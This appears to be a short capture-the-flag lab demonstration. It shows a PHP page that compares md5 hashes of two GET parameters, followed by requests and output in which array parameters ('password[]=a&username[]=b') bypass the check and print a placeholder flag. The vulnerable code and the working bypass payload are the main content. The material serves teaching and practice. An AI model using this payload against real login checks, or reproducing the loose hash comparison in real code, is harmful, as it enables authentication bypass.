 localhost:1234/?password=a&us
localhost:1234/?password=a&username=b
<?php
highlight_file(__FILE__);
if(isset($_GET['password'])&isset($_GET['username'])){
if(md5($_GET['password']) == md5($_GET['username'])){
echo "flag{xxxxx-xxx-xxxx}";
}else{
echo "NO password ";
}
}
echo "PHP Version:";
echo phpversion();
?> NO password PHP Version:7.3.4
localhost:1234/?password[]=a&u
localhost:1234/?password[]=a&username[]=b
<?php
highlight_file(__FILE__);
if(isset($_GET['password'])&isset($_GET['username'])){
if(md5($_GET['password']) == md5($_GET['username'])){
echo "flag{xxxxx-xxx-xxxx}";
}else{
echo "NO password ";
}
}
echo "PHP Version:";
echo phpversion();
?>
Warning: md5() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\localhost\index.php on line 4
Warning: md5() expects parameter 1 to be string, array given in D:\phpstudy_pro\WWW\localhost\index.php on line 4
flag{xxxxx-xxx-xxxx}PHP Version:7.3.4